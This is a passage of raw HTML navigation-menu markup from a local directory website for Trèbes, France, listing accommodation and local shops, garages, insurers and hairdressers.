ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto 